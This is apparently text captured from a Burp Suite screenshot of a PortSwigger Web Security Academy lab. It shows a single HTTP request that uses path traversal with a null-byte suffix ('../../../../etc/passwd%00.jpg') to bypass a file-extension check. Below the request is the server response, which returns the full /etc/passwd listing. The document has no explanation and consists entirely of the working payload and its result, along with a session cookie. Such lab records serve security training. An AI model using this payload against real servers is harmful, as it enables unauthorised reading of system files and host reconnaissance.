 Send Cancel Target: https://0adb002e03e82982827e2562001b0092.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../../../../etc/passwd%00.jpg HTTP/2
2 Host: 0adb002e03e82982827e2562001b0092.web-security-academy.net
3 Cookie: session=ysy6ErMuBaGPYvsiWkf7Q3qJutZv9Viy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0adb002e03e82982827e2562001b0092.web-security-academy.net/product?productId=2
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
Search 0 highlights